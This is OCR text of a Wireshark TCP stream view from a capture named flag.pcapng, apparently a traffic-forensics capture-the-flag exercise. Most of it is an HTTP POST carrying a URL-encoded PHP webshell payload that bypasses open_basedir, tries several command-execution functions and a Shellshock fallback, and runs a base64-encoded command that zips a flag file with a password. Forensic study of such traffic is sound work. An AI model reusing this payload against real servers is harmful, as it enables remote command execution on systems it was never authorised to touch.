 Wireshark · 追踪 TCP 流 (tcp.stream eq 8) · flag.pcapng
POST /3.php HTTP/1.1
Host: 192.168.31.32:8001
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0) chromeframe/10.0.648.205
Content-Type: application/x-www-form-urlencoded
Content-Length: 4895
Connection: close
ic2359fdab771c=DfY2QgIi92YXIvd3d3L2h0bWwiO3ppcCAtUCBHMG9kX3BhU3NXb1JkIGZsYWcuemlwIGZmZmZmbGxhYWFhZ2dnLnBocDtlY2hvIDhmYWM0YjE7cHdkO2
VjaG8gZDRkZDk1YjZjN2Vl&l10e95f7fac175=9V&shenghuo2=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%
3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())
%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.
1e411c%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22f22%22.
%225fd%22%3Becho%20%40asenc(%24output)%3Becho%20%22242%22.%22232%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22vdd882946cda8a%22%5D%2C2))
%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ic2359fdab771c%22%5D%2C2))
%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22l10e95f7fac175%22%5D%2C2))
%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3
D%22.getenv(%22PATH%22).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22P
ATH%3D%22.getenv(%22PATH%22).
%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0
%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)
%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))
%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))
%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()
%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)
%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)
%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')
%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)
%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()
%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)
%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)
%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))
%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))
%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)
%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')
%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))
%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)
%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))
%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))
分组 100。4 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (5459 bytes)
Show data as
ASCII
流
8
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help